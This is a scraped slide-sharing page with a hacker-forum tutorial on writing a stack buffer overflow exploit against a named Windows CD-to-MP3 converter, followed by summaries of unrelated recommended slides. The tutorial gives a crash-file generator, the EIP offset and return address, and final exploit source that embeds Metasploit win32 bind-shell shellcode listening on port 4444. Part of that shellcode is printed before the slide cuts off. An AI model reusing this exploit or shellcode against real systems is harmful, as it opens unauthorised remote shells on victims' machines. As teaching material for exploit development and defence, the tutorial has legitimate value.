Writing simple buffer_overflow_exploits
0 likes338 views
The document discusses writing buffer overflow exploits. It explains how buffer overflows occur when a program writes more data than the buffer allocated. By controlling the EIP (instruction pointer) register, an exploit can be executed. The document then demonstrates, step-by-step, how to create a buffer overflow exploit against a vulnerable Windows application, including determining the offset to overwrite EIP, finding shellcode to execute a bind shell, and testing the working exploit.
1 of 8
Downloaded 31 times
![http://www.garage4hackers.com/
Writing Simple Buffer Overflow Exploits
[+]By D4rk357 [lastman100@gmail.com]
[+]Special thanks to Peter Van Eckhoutte for his awesome Exploit writing series .
[+]Special thanks to Fb1h2s] for helping me out all the way.
[+]Garage4hackers.com [My Home in The Blue Nowhere]
Before Starting a practical demonstration of writing basic buffer overflow exploits we will first take a
look at concepts and theory first as Abraham Lincoln said “If I had 6 hours to chop a tree I would spend 4
hours sharpening my Axe”.
Broadly speaking Buffer Overflow or Buffer overrun is a condition when program tries to write more
data then the buffer it has been allocated. Commonly applications developed in Native languages ( c ,
c++) demonstrate this kind of vulnerability as there is no inbuilt protection against this kind of attack .
EIP or instruction pointer register is most important register from exploitation point of View. The
instruction pointer register (EIP) contains the offset address, relative to the start of the current code
segment, of the next sequential instruction to be executed so if we can somehow control this register
we can make it point to our shellcode and successfully execute the exploit .
Now too much of boring Grandpa Talks !! Let’s get the ball rolling !!
In this tutorial i will start from scratch and build a working exploit.
A public exploit for this is already available here http://www.exploit-db.com/exploits/15480/
First step is downloading and installing the vulnerable application from here http://www.exploit-
db.com/application/15480
Install Immunity Debugger or ollydbg or windbg anyone of it would do :) .
Now we will write a simple python code which will generate a .wav file and test the application against it
handle=open("crash.wav","a")
Crap="x41"*30000
handle.write(Crap)
Save the above code as crash.py and execute it .This little code upon execution will generate a file with
the name of crash.wav
Open the debugger of your choice in my case immunity debugger . Open the Executable of CD to MP3
converter and then click on execute.
http://www.garage4hackers.com/](https://image.slidesharecdn.com/writingsimplebufferoverflowexploits-101227100842-phpapp02/85/Writing-simple-buffer_overflow_exploits-1-320.jpg)

![http://www.garage4hackers.com/
The address 76 B4 3A DC will be mentioned as xDC x3A xB4 x76 since we are passing it as a string to
EIP .
We will use win32 bind shell provided by metasploit encoded in alpha2 encoder
We will add some NOPS ( no operation bytes) before starting our shellcode because generally some
bytes at the starting are not interpreted by processor as command
so it could cause our exploit to fail . Adding Nops would increase the reliability of exploit .
And we get a telnet connection m/
[P.S] You will have to write your own exploit(modify EIP) as the addresses might differ .
Dont Try Post Mortem degubbing .. Debugger is not catching it ( Atleast in my computer)
P.S here's the source Code
handle=open("final.wav","a")
Crap="x41"*4112
Eip="xDCx3AxB4x76"
# win32_bind - EXITFUNC=seh LPORT=4444 Size=696 Encoder=Alpha2 http://metasploit.com
ShellCode=("xebx03x59xebx05xe8xf8xffxffxffx49x49x49x49x49x49"
"x49x49x49x37x49x49x49x49x49x49x49x49x51x5ax6ax43"
"x58x30x41x31x50x41x42x6bx41x41x53x32x41x42x41x32"
"x42x41x30x42x41x58x50x38x41x42x75x4ax49x79x6cx62"
"x4ax48x6bx70x4dx38x68x6cx39x4bx4fx79x6fx6bx4fx73"
"x50x4cx4bx72x4cx46x44x57x54x4ex6bx31x55x67x4cx4e"
"x6bx63x4cx34x45x62x58x46x61x48x6fx4ex6bx50x4fx44"
"x58x6cx4bx51x4fx45x70x44x41x6ax4bx70x49x6ex6bx35"
http://www.garage4hackers.com/](https://image.slidesharecdn.com/writingsimplebufferoverflowexploits-101227100842-phpapp02/85/Writing-simple-buffer_overflow_exploits-7-320.jpg)

Ad
Recommended
Basic buffer overflow part1
Basic buffer overflow part1Payampardaz The document provides a comprehensive guide on creating exploits, particularly focusing on buffer overflows. It details the process from identifying vulnerabilities in applications to crafting shellcode and controlling the application's flow, using a specific target application as an example. Ethical considerations are emphasized, including disclosing vulnerabilities responsibly before making them public.
Bugs found in GCC with the help of PVS-Studio
Bugs found in GCC with the help of PVS-StudioPVS-Studio The document discusses the use of the PVS-Studio static code analyzer to identify bugs in the GCC compiler, highlighting its effectiveness in finding errors that may be overlooked during manual code reviews. It emphasizes the challenges of analyzing a well-tested project like GCC and provides examples of specific bugs detected, advocating for the utility of static analysis. The author expresses confidence in the quality of GCC while acknowledging areas for improvement in the analyzer's capabilities to reduce false positives in future versions.
We Continue Exploring Tizen: C# Components Proved to be of High Quality
We Continue Exploring Tizen: C# Components Proved to be of High QualityPVS-Studio The document discusses an examination of C# components within the Tizen project, revealing that the PVS-Studio analyzer found a total of 356 warnings, with only 12 actual errors identified among them. The analysis compared the Tizen internal components and those based on Xamarin.Forms, with a low error density in the C# sources, suggesting high code quality. The findings indicate that while the analyzer did not reveal many bugs, it remains a valuable tool for future code assessments and improvements.
When Good Code Goes Bad: Tools and Techniques for Troubleshooting Plone
When Good Code Goes Bad: Tools and Techniques for Troubleshooting PloneDavid Glick This document outlines tools and techniques for troubleshooting Plone, focusing on preparation, debugging tools, case studies, and practical tips. It emphasizes proper debugging practices, common issues that can arise, and ways to utilize debugging tools like pdb and Firebug effectively. The document also shares lessons learned from real-life coding scenarios and offers advice for maintaining code quality and resolving errors.
A Long-Awaited Check of Unreal Engine 4
A Long-Awaited Check of Unreal Engine 4Andrey Karpov The document provides a comprehensive analysis of Unreal Engine 4, released publicly on March 19, 2014, which includes a review of its programming quality using the PVS-Studio static code analyzer. The analysis highlights various issues found within the code while recognizing high-quality practices such as the use of static code analysis by developers. It discusses specific errors identified, including typos, null pointer violations, and improper function usage, emphasizing the importance of careful code review and testing.
Task parallel library presentation
Task parallel library presentationahmed sayed The document provides an agenda for a presentation on the Task Parallel Library (TPL) and async/await in .NET. The presentation covers topics like threads and blocking vs non-blocking code, asynchronous programming models before async/await, the lifecycle of async operations, common misconceptions about async/await, differences between CPU-bound and I/O-bound work, exception handling, progress/cancellation, unit testing, combinators like WhenAll and WhenAny, and tips/tricks for async programming.
Extending burp with python
Extending burp with pythonHoang Nguyen 1. Burp extensions can overcome web application hurdles through the Burp API. Interfaces like IMessageEditorTab and ITab allow creating new views of requests and responses, while processHTTPMessage and doPassiveScan can automate tasks by catching and rewriting traffic.
2. Examples include decoding custom encodings, signing requests, viewing unique response headers, and passively scanning for encoded values in cookies. Common problems are solved with minimal Python coding against the Burp API.
Async await...oh wait!
Async await...oh wait!Thomas Pierrain The document discusses async-await in C# and how it works under the hood. It begins with questions about what happens when await is used. It then explains that async-await is used to compose asynchronous code using task continuations generated by the compiler. It discusses how await marks a continuation and depends on the context to determine threading. Windows I/O is used as an example of asynchronous operations without threads. The document concludes with recommendations to avoid deadlocks by not blocking on async code and to only use async-void for event handlers.
Why Windows 8 drivers are buggy
Why Windows 8 drivers are buggyPVS-Studio The document discusses the identification of various bugs in Windows 8 driver samples analyzed using the PVS-Studio static analysis tool, highlighting that while bugs are common, those in sample code can be particularly harmful as developers may use them in their projects. It emphasizes that the Microsoft development team seems to prioritize production quality over sample code quality, leading to potential risks when these samples are used as code references. Several specific coding errors are noted, illustrating ongoing patterns of logical mistakes and potential vulnerabilities within the driver sample pack.
Intro To Spring Python
Intro To Spring Pythongturnquist The document serves as an introduction to Spring Python, detailing its capabilities for creating dynamic and maintainable enterprise solutions with Python, mirroring features from the Spring Framework. It outlines the technology's history, including its evolution into a Spring extension, and discusses key features such as IoC containers, database integration, transaction management, security, and AOP. Additionally, it highlights the importance of community support and future developments for Spring Python.
Functional Testing Swing Applications with Frankenstein
Functional Testing Swing Applications with Frankensteinvivek_prahlad Frankenstein is a tool for testing Swing applications that allows recording and playing back user interactions. It was created to address limitations of other testing tools in supporting multithreaded applications and custom UI components. Frankenstein works by hooking into the Swing event queue to record events during recording and then replay them during playback. It uses a Ruby driver to write modular, parameterized tests and provides features like synchronization of multithreaded tests and customizable reporting.
Con-FESS 2015 - Having Fun With Javassist
Con-FESS 2015 - Having Fun With JavassistAnton Arhipov This document discusses using Javassist, a bytecode manipulation library, for tasks like adding logging to existing code without modifying the source code. It provides examples of using Javassist to inject logging into a method and creating a Java agent to manipulate bytecode. The document also summarizes how Javassist works under the hood to modify class files and how frameworks like JRebel use it to reload configurations without restarts.
Async-await best practices in 10 minutes
Async-await best practices in 10 minutesPaulo Morgado This document summarizes a presentation on async-await best practices in .NET. The presentation covered several principles and guidance around proper usage of async-await, including only using async void for event handlers, preferring async Task over async void elsewhere, using Task.Run for CPU-bound work, and calling ConfigureAwait(false) in library methods to avoid unnecessary context switching. It also discussed differences between sync and async methods from the perspective of callers. The presentation aimed to explain best practices for writing efficient and scalable async-await code.
Using FakeIteasy
Using FakeIteasyDror Helper Using FakeItEasy allows creating fake objects to use in tests. It is a .NET dynamic fake framework that provides a fluent interface to define fake object behavior and assertions. FakeItEasy fakes objects by creating derived classes, so only virtual, abstract, and interface methods can be faked. It handles default behavior and parameter handling to reduce test code. Dependency injection helps pass fake objects to production code under test.
Asynchronous programming in .net 4.5 with c#
Asynchronous programming in .net 4.5 with c#Binu Bhasuran The document discusses various asynchronous programming models in .NET, including the Asynchronous Programming Model (APM), Event-Based Asynchronous Pattern (EAP), and Task-Based Asynchronous Pattern (TAP). It provides details on how each model handles asynchronous operations and completion. It also describes how asynchronous implementations can be converted between the different patterns, such as wrapping an APM implementation in a TAP or vice versa.
Aws deployment
Aws deployment Syed Muhammad Qasim Asif The document provides a step-by-step guide for deploying applications on AWS using the command line interface (CLI). It details the installation of required tools such as AWS CLI and EB CLI, the initialization of the application, and the deployment process including environment setup and error troubleshooting. Additionally, it covers handling version issues and retrieving logs for debugging during deployment.
Python Programming Essentials - M28 - Debugging with pdb
Python Programming Essentials - M28 - Debugging with pdbP3 InfoTech Solutions Pvt. Ltd. The document introduces the Python debugger (pdb) which allows developers to pause a Python program, examine variables, and step through code line-by-line or function-by-function. Pdb can be started from the command line using "python -m pdb filename" or by inserting "import pdb; pdb.set_trace()" in the code. The document describes common pdb commands like list, where, step, next, up and down that allow debugging and navigating the call stack.
Ad-hoc Runtime Object Structure Visualizations with MetaLinks
Ad-hoc Runtime Object Structure Visualizations with MetaLinks ESUG The document discusses visualizing runtime object structures using metalinks. It proposes capturing instance information by creating instance specification objects that describe runtime objects and their attributes. This is done by defining classifiers and slots, and inserting metalinks to update the instance specifications when slot values change. The approach aims to represent runtime instances and their relationships to understand how objects are composed.
Analyzing the Blender project with PVS-Studio
Analyzing the Blender project with PVS-StudioPVS-Studio The document analyzes the Blender 2.62 package, discussing its use of the PVS-Studio static analyzer to identify code quality issues and potential errors. It highlights the challenges posed by false positives due to the code's style and details several specific warnings and errors found during analysis, including incorrect macros and misprints. The findings underscore the importance of using tools like PVS-Studio to improve the quality of open-source software by allowing developers to address code vulnerabilities effectively.
Reversing malware analysis training part4 assembly programming basics
Reversing malware analysis training part4 assembly programming basicsCysinfo Cyber Security Community The document provides information about a reversing and malware analysis training program. It begins with a disclaimer stating that the views expressed are solely of the trainer and not the company. It then acknowledges those who supported the training program. It states that the presentation is part of a reversing and malware analysis training program currently only offered locally for free. It introduces the two trainers and provides their backgrounds and contact information. It outlines topics that will be covered including x86 assembly, instructions, stack operations, and calling conventions. It notes that a demonstration will be included.
Debugging tricks you wish you knew - Tamir Dresher
Debugging tricks you wish you knew - Tamir DresherTamir Dresher Tamir Dresher presents debugging tricks and techniques for software developers. The presentation covers setting breakpoints, comparing objects while debugging, handling exceptions, debugging multithreaded applications, post-mortem debugging using dumps, and debugging LINQ queries. Attendees are encouraged to try the open source OzCode debugger, which provides additional features to aid the debugging process. Contact information is provided for any questions.
JAVASCRIPT Test Driven Development & Jasmine
JAVASCRIPT Test Driven Development & JasmineAnup Singh The document discusses test driven development and the JavaScript testing framework Jasmine. It provides an overview of unit testing and test driven development processes. It then describes key aspects of Jasmine such as describing test suites and specifications, using matchers and assertions to test expectations, setting up tests using beforeEach and tearing them down using afterEach, creating custom matchers, spying on functions, and handling asynchronous tests. The document aims to introduce readers to testing JavaScript code using the Jasmine framework.
Legacy Dependency Kata v2.0
Legacy Dependency Kata v2.0William Munn The document provides a detailed overview of a coding exercise, known as a code kata, aimed at improving programming skills through hands-on practice using C#. It describes how to refactor legacy code by implementing various design patterns, creating interfaces, and conducting unit tests while managing dependencies. It emphasizes the importance of abstraction and testing in software development, showcasing specific code modifications and testing practices to enhance code readability and maintainability.
OTP application (with gen server child) - simple example
OTP application (with gen server child) - simple exampleYangJerng Hwa The document provides an overview of a quick demo application in Erlang/OTP that uses a Gen_server example to demonstrate starting an OTP application with a supervision tree containing a Gen_server process. It details the files and code used in the demo application, walking through starting the application and calling a function on the Gen_server process that implements the Gen_server behavior.
Course lecture - An introduction to the Return Oriented Programming
Course lecture - An introduction to the Return Oriented ProgrammingJonathan Salwan This document provides an introduction and overview of Return Oriented Programming (ROP). It discusses classical stack overflow attacks and the mitigations put in place like Address Space Layout Randomization (ASLR) and No eXecute (NX) bit. It then introduces ROP as a technique to bypass these mitigations by chaining small snippets of existing code, called gadgets, to perform malicious tasks without injecting code. Several tools for finding gadgets are presented, and an example exploitation of the CVE-2011-1938 vulnerability is discussed to demonstrate ROP in practice. The document concludes with discussing mitigations against ROP and some related research topics.
Laravel Unit Testing
Laravel Unit TestingDr. Syed Hassan Amin This document discusses unit testing in Laravel. It defines a unit test as checking a single assumption about system behavior. Key reasons for writing unit tests include making development faster and preventing bugs. The document outlines excuses for not testing and best practices like when to implement testing. It describes the typical arrange-act-assert structure of tests and introduces PHPUnit and Laravel testing helpers. Examples show how to test classes, pages, databases, sessions and models using assertions and Laravel helpers.
PVS-Studio vs Clang
PVS-Studio vs ClangPVS-Studio PVS-Studio analyzed the Clang compiler source code and found several copy-paste errors introduced by duplicating code fragments without updating variable names or logic. The errors included identical expressions on both sides of logical operators, functions clearing the wrong variable, and missing breaks in switch statements. PVS-Studio also flagged some potentially erroneous or suspicious code that may or may not be bugs, such as redundant checks or assignments. The analysis demonstrates issues that can arise from copy-pasting code without modification and highlights opportunities for Clang developers to improve quality through further review.
Uccn1003 -may10_-_lab_01_-_network_services_and_commands
Uccn1003 -may10_-_lab_01_-_network_services_and_commandsShu Shin This lab introduces students to various networking commands, client software, and services through a series of exercises. Students will use commands like ipconfig, ping, nmap and nslookup to test network connectivity and identify services. They will use client software like web browsers, FTP, PuTTY, and telnet to access files and login remotely. Students will also use networking software like Apache web server to provide services to other clients on the network. The goal is for students to gain a better understanding of the interactions between clients, services, and networking. Students are instructed to document their results and answers to questions in a Word document for later assessment.
Основы баз данных
Основы баз данныхEvgeny Smirnov Документ представляет собой введение в реляционные базы данных и язык SQL для учеников 10-11 классов, описывая основные концепции, такие как типы баз данных, структура таблиц, и использование языка SQL для выполнения различных операций. Он включает примеры табличных баз данных и запросов, подчёркивая важность правильного выбора первичного ключа для уникальной идентификации записей. Основное внимание уделяется системе управления базами данных MySQL и её основным данным и функциям.
Мастер-класс: начало
Мастер-класс: началоEvgeny Smirnov Документ обсуждает использование образовательных и игровых онлайн-платформ для учителей и методистов, акцентируя внимание на популярности интернет-ресурсов. Опрос показал, что большинство участников используют различные интернет-ресурсы для обучения, однако школьное образование считается скучным и устаревшим. В нем также рассматриваются результаты теста на знание математики в разных странах, с акцентом на низкий уровень понимания сезонных изменений учениками.
More Related Content
What's hot (20)
Why Windows 8 drivers are buggy
Why Windows 8 drivers are buggyPVS-Studio The document discusses the identification of various bugs in Windows 8 driver samples analyzed using the PVS-Studio static analysis tool, highlighting that while bugs are common, those in sample code can be particularly harmful as developers may use them in their projects. It emphasizes that the Microsoft development team seems to prioritize production quality over sample code quality, leading to potential risks when these samples are used as code references. Several specific coding errors are noted, illustrating ongoing patterns of logical mistakes and potential vulnerabilities within the driver sample pack.
Intro To Spring Python
Intro To Spring Pythongturnquist The document serves as an introduction to Spring Python, detailing its capabilities for creating dynamic and maintainable enterprise solutions with Python, mirroring features from the Spring Framework. It outlines the technology's history, including its evolution into a Spring extension, and discusses key features such as IoC containers, database integration, transaction management, security, and AOP. Additionally, it highlights the importance of community support and future developments for Spring Python.
Functional Testing Swing Applications with Frankenstein
Functional Testing Swing Applications with Frankensteinvivek_prahlad Frankenstein is a tool for testing Swing applications that allows recording and playing back user interactions. It was created to address limitations of other testing tools in supporting multithreaded applications and custom UI components. Frankenstein works by hooking into the Swing event queue to record events during recording and then replay them during playback. It uses a Ruby driver to write modular, parameterized tests and provides features like synchronization of multithreaded tests and customizable reporting.
Con-FESS 2015 - Having Fun With Javassist
Con-FESS 2015 - Having Fun With JavassistAnton Arhipov This document discusses using Javassist, a bytecode manipulation library, for tasks like adding logging to existing code without modifying the source code. It provides examples of using Javassist to inject logging into a method and creating a Java agent to manipulate bytecode. The document also summarizes how Javassist works under the hood to modify class files and how frameworks like JRebel use it to reload configurations without restarts.
Async-await best practices in 10 minutes
Async-await best practices in 10 minutesPaulo Morgado This document summarizes a presentation on async-await best practices in .NET. The presentation covered several principles and guidance around proper usage of async-await, including only using async void for event handlers, preferring async Task over async void elsewhere, using Task.Run for CPU-bound work, and calling ConfigureAwait(false) in library methods to avoid unnecessary context switching. It also discussed differences between sync and async methods from the perspective of callers. The presentation aimed to explain best practices for writing efficient and scalable async-await code.
Using FakeIteasy
Using FakeIteasyDror Helper Using FakeItEasy allows creating fake objects to use in tests. It is a .NET dynamic fake framework that provides a fluent interface to define fake object behavior and assertions. FakeItEasy fakes objects by creating derived classes, so only virtual, abstract, and interface methods can be faked. It handles default behavior and parameter handling to reduce test code. Dependency injection helps pass fake objects to production code under test.
Asynchronous programming in .net 4.5 with c#
Asynchronous programming in .net 4.5 with c#Binu Bhasuran The document discusses various asynchronous programming models in .NET, including the Asynchronous Programming Model (APM), Event-Based Asynchronous Pattern (EAP), and Task-Based Asynchronous Pattern (TAP). It provides details on how each model handles asynchronous operations and completion. It also describes how asynchronous implementations can be converted between the different patterns, such as wrapping an APM implementation in a TAP or vice versa.
Aws deployment
Aws deployment Syed Muhammad Qasim Asif The document provides a step-by-step guide for deploying applications on AWS using the command line interface (CLI). It details the installation of required tools such as AWS CLI and EB CLI, the initialization of the application, and the deployment process including environment setup and error troubleshooting. Additionally, it covers handling version issues and retrieving logs for debugging during deployment.
Python Programming Essentials - M28 - Debugging with pdb
Python Programming Essentials - M28 - Debugging with pdbP3 InfoTech Solutions Pvt. Ltd. The document introduces the Python debugger (pdb) which allows developers to pause a Python program, examine variables, and step through code line-by-line or function-by-function. Pdb can be started from the command line using "python -m pdb filename" or by inserting "import pdb; pdb.set_trace()" in the code. The document describes common pdb commands like list, where, step, next, up and down that allow debugging and navigating the call stack.
Ad-hoc Runtime Object Structure Visualizations with MetaLinks
Ad-hoc Runtime Object Structure Visualizations with MetaLinks ESUG The document discusses visualizing runtime object structures using metalinks. It proposes capturing instance information by creating instance specification objects that describe runtime objects and their attributes. This is done by defining classifiers and slots, and inserting metalinks to update the instance specifications when slot values change. The approach aims to represent runtime instances and their relationships to understand how objects are composed.
Analyzing the Blender project with PVS-Studio
Analyzing the Blender project with PVS-StudioPVS-Studio The document analyzes the Blender 2.62 package, discussing its use of the PVS-Studio static analyzer to identify code quality issues and potential errors. It highlights the challenges posed by false positives due to the code's style and details several specific warnings and errors found during analysis, including incorrect macros and misprints. The findings underscore the importance of using tools like PVS-Studio to improve the quality of open-source software by allowing developers to address code vulnerabilities effectively.
Reversing malware analysis training part4 assembly programming basics
Reversing malware analysis training part4 assembly programming basicsCysinfo Cyber Security Community The document provides information about a reversing and malware analysis training program. It begins with a disclaimer stating that the views expressed are solely of the trainer and not the company. It then acknowledges those who supported the training program. It states that the presentation is part of a reversing and malware analysis training program currently only offered locally for free. It introduces the two trainers and provides their backgrounds and contact information. It outlines topics that will be covered including x86 assembly, instructions, stack operations, and calling conventions. It notes that a demonstration will be included.
Debugging tricks you wish you knew - Tamir Dresher
Debugging tricks you wish you knew - Tamir DresherTamir Dresher Tamir Dresher presents debugging tricks and techniques for software developers. The presentation covers setting breakpoints, comparing objects while debugging, handling exceptions, debugging multithreaded applications, post-mortem debugging using dumps, and debugging LINQ queries. Attendees are encouraged to try the open source OzCode debugger, which provides additional features to aid the debugging process. Contact information is provided for any questions.
JAVASCRIPT Test Driven Development & Jasmine
JAVASCRIPT Test Driven Development & JasmineAnup Singh The document discusses test driven development and the JavaScript testing framework Jasmine. It provides an overview of unit testing and test driven development processes. It then describes key aspects of Jasmine such as describing test suites and specifications, using matchers and assertions to test expectations, setting up tests using beforeEach and tearing them down using afterEach, creating custom matchers, spying on functions, and handling asynchronous tests. The document aims to introduce readers to testing JavaScript code using the Jasmine framework.
Legacy Dependency Kata v2.0
Legacy Dependency Kata v2.0William Munn The document provides a detailed overview of a coding exercise, known as a code kata, aimed at improving programming skills through hands-on practice using C#. It describes how to refactor legacy code by implementing various design patterns, creating interfaces, and conducting unit tests while managing dependencies. It emphasizes the importance of abstraction and testing in software development, showcasing specific code modifications and testing practices to enhance code readability and maintainability.
OTP application (with gen server child) - simple example
OTP application (with gen server child) - simple exampleYangJerng Hwa The document provides an overview of a quick demo application in Erlang/OTP that uses a Gen_server example to demonstrate starting an OTP application with a supervision tree containing a Gen_server process. It details the files and code used in the demo application, walking through starting the application and calling a function on the Gen_server process that implements the Gen_server behavior.
Course lecture - An introduction to the Return Oriented Programming
Course lecture - An introduction to the Return Oriented ProgrammingJonathan Salwan This document provides an introduction and overview of Return Oriented Programming (ROP). It discusses classical stack overflow attacks and the mitigations put in place like Address Space Layout Randomization (ASLR) and No eXecute (NX) bit. It then introduces ROP as a technique to bypass these mitigations by chaining small snippets of existing code, called gadgets, to perform malicious tasks without injecting code. Several tools for finding gadgets are presented, and an example exploitation of the CVE-2011-1938 vulnerability is discussed to demonstrate ROP in practice. The document concludes with discussing mitigations against ROP and some related research topics.
Laravel Unit Testing
Laravel Unit TestingDr. Syed Hassan Amin This document discusses unit testing in Laravel. It defines a unit test as checking a single assumption about system behavior. Key reasons for writing unit tests include making development faster and preventing bugs. The document outlines excuses for not testing and best practices like when to implement testing. It describes the typical arrange-act-assert structure of tests and introduces PHPUnit and Laravel testing helpers. Examples show how to test classes, pages, databases, sessions and models using assertions and Laravel helpers.
PVS-Studio vs Clang
PVS-Studio vs ClangPVS-Studio PVS-Studio analyzed the Clang compiler source code and found several copy-paste errors introduced by duplicating code fragments without updating variable names or logic. The errors included identical expressions on both sides of logical operators, functions clearing the wrong variable, and missing breaks in switch statements. PVS-Studio also flagged some potentially erroneous or suspicious code that may or may not be bugs, such as redundant checks or assignments. The analysis demonstrates issues that can arise from copy-pasting code without modification and highlights opportunities for Clang developers to improve quality through further review.
Uccn1003 -may10_-_lab_01_-_network_services_and_commands
Uccn1003 -may10_-_lab_01_-_network_services_and_commandsShu Shin This lab introduces students to various networking commands, client software, and services through a series of exercises. Students will use commands like ipconfig, ping, nmap and nslookup to test network connectivity and identify services. They will use client software like web browsers, FTP, PuTTY, and telnet to access files and login remotely. Students will also use networking software like Apache web server to provide services to other clients on the network. The goal is for students to gain a better understanding of the interactions between clients, services, and networking. Students are instructed to document their results and answers to questions in a Word document for later assessment.
Reversing malware analysis training part4 assembly programming basics
Reversing malware analysis training part4 assembly programming basicsCysinfo Cyber Security Community
Viewers also liked (17)
Основы баз данных
Основы баз данныхEvgeny Smirnov Документ представляет собой введение в реляционные базы данных и язык SQL для учеников 10-11 классов, описывая основные концепции, такие как типы баз данных, структура таблиц, и использование языка SQL для выполнения различных операций. Он включает примеры табличных баз данных и запросов, подчёркивая важность правильного выбора первичного ключа для уникальной идентификации записей. Основное внимание уделяется системе управления базами данных MySQL и её основным данным и функциям.
Мастер-класс: начало
Мастер-класс: началоEvgeny Smirnov Документ обсуждает использование образовательных и игровых онлайн-платформ для учителей и методистов, акцентируя внимание на популярности интернет-ресурсов. Опрос показал, что большинство участников используют различные интернет-ресурсы для обучения, однако школьное образование считается скучным и устаревшим. В нем также рассматриваются результаты теста на знание математики в разных странах, с акцентом на низкий уровень понимания сезонных изменений учениками.
Блогосфера и продвижение блогов
Блогосфера и продвижение блоговEvgeny Smirnov Документ представляет собой руководство по блогосфере для школьников 10-11 классов, описывающее различные платформы блогов, такие как Twitter и LiveJournal. Он также включает советы по популяризации и продвижению блогов, подчеркивая важность интересного контента и взаимодействия с другими блогерами. Кроме того, в документе обсуждаются методы оценки популярности блогов и основные аспекты SEO-оптимизации.
Dll hijacking
Dll hijackingD4rk357 a DLL hijacking is a vulnerability that allows malicious code to be executed by tricking an application into loading a compromised DLL file. When a Windows program loads additional code stored in DLL files, it searches in the current directory before system folders, allowing a Trojan DLL to be executed if it is placed in the same directory as a file the user opens. While first reported in 2000, DLL hijacking recently saw widespread exploitation by abusing the DLL search order to take control of programs opened from remote shares or drives. Microsoft has provided some mitigations but no full fix, while new registry keys can safeguard individual applications.
Presentation3
Presentation3Joanna Mcdonald This document summarizes and compares different types of computer software. It discusses operating systems like Windows, Chrome OS, Android, Unix, and Linux. It also covers application software and desktop productivity tools, including spreadsheet software, data management software, and software suites. The document describes the relationships between different types of software and the machines they are used on. It provides an overview of the purpose of various software and details about programming languages, application software packages, and desktop productivity tools.
Динамическое программирование на ruby
Динамическое программирование на rubyEvgeny Smirnov Документ содержит разбор задач по динамическому программированию для учащихся 10-11 классов информатики. Рассматриваются различные примеры, такие как нахождение средней длины слова, определение палиндромов и вычисление чисел Фибоначчи. Основное внимание уделяется принципам динамического программирования и использованию функций для решения задач.
Построение диаграмм по электронным таблицам
Построение диаграмм по электронным таблицамEvgeny Smirnov Документ описывает создание и редактирование диаграмм с использованием Google Drive, включая различные типы диаграмм и шаги по их настройке. Приведены примеры задач, связанных с анализом данных на диаграммах, а также формулы для вычислений в электронных таблицах. Документ также содержит задачи для практики, касающиеся использования формул и работы с данными.
Инкапсуляция и полиморфизм в ruby
Инкапсуляция и полиморфизм в rubyEvgeny Smirnov Документ представляет собой материалы по объектно-ориентированному программированию, включая темы инкапсуляции и полиморфизма, с примерами задач для учеников 10-11 классов. Задачи включают написание классов для фигур, таких как прямоугольник и треугольник, и их методами, демонстрируя основные концепции ООП на практике. Также обсуждаются правила создания конструкторов и использование полиморфизма для переопределения методов в дочерних классах.
LMS42 в школьном образовании
LMS42 в школьном образованииEvgeny Smirnov Документ описывает систему управления обучением lms42, представленную Евгением Смирновым. Она предлагает удобные инструменты для учителей, такие как управление курсами, заданиями и статистика результатов. Упоминается количество пользователей, курсов и выполненных задач, а также запланированный сайт для системы.
Ruby — Паттерны программирования
Ruby — Паттерны программированияEvgeny Smirnov Документ представляет собой учебный материал по паттернам программирования для 10-11 классов информатики, акцентируя внимание на решении стандартных задач с помощью алгоритмов. В нем представлено несколько паттернов, включая поиск максимального элемента массива и определение наличия отрицательных значений, с подробными примерами кода. Также подчеркиваются важные правила и улучшения, которые следует учитывать при разработке программ.
Основы математической логики
Основы математической логикиEvgeny Smirnov Документ описывает основные операции и законы логики в математической логике, в том числе конъюнкцию, дизъюнкцию и отрицание, а также порядок их выполнения. Приводятся таблицы истинности для различных логических выражений и объясняются правила, такие как законы де Моргана и переместительный закон. Также рассматриваются задачи на построение таблиц истинности и доказательство логических равенств.
Промо-презентация для мастер-класса "Образовательные и игровые платформы в по...
Промо-презентация для мастер-класса "Образовательные и игровые платформы в по...Evgeny Smirnov Документ обсуждает устаревший формат традиционного обучения и предлагает новые концепции, включая игровые методы и современные технологии. Основное внимание уделяется мастер-классу, который поможет учителям и методистам внедрять образовательные и игровые платформы. Целью является повышение интереса к обучению через элементы игры и соревнования.
Хэши в ruby
Хэши в rubyEvgeny Smirnov Документ содержит введение и основные методы работы с хэшами в Ruby, предназначенные для учащихся 10-11 классов. Описываются создание, сортировка и итераторы хэшей, а также их важные свойства и методы для манипуляции данными. Приведены примеры кода и задачи для закрепления материала.
Алгоритмы на ruby: жадные алгоритмы
Алгоритмы на ruby: жадные алгоритмыEvgeny Smirnov Документ обсуждает жадные алгоритмы, включая задачи о размене монет и задачу о коммивояжере. Описываются методы реализации жадного алгоритма, такие как итеративные и рекурсивные подходы, с примерами кода. Также рассматриваются вопросы хранения данных и оптимизации алгоритмов для решения данных задач.
Задачи по ruby
Задачи по rubyEvgeny Smirnov Документ содержит задачи по информатике для 10-11 классов, включая алгоритмы для подсчета среднего балла, максимального количества последовательных отрицательных элементов и поиск самой встречающейся буквы в английском тексте. Также представлены задания по динамическому программированию и решению диофантовых уравнений. Указаны ссылки на ресурсы, использованные при подготовке материала.
Мастер-класс: Anki карточки
Мастер-класс: Anki карточкиEvgeny Smirnov Документ описывает программу Anki, которая использует метод интервального повторения для эффективного запоминания информации. Anki доступен на различных платформах и предлагает возможность создания собственных карточек, а также поддержку мультимедиа и статистики. Также упоминаются готовые колоды по различным темам, включая иностранные языки и школьные предметы.
Сервисы Google
Сервисы GoogleEvgeny Smirnov Документ обсуждает веб 2.0, выделяя его ключевые особенности, такие как модели веб-служб, AJAX, социализацию и мэшапы, которые способствуют взаимодействию пользователей. Упоминаются сервисы Google, такие как Gmail, Google Docs и Blogger, как примеры применения технологий веб 2.0. Кроме того, документ затрагивает исторический контекст и развитие интернет-сервисов от статичных к динамичным форматам.
Ad
Similar to Writing simple buffer_overflow_exploits (20)
smash the stack , Menna Essa
